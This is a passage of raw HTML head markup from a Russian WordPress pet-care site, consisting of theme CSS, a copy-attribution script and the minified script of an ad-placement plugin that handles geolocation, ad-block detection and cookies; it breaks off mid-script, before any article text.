<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/80934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=80934' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-poymat-sobaku-esli-ona-ne-podhodit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkak-poymat-sobaku-esli-ona-ne-podhodit%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 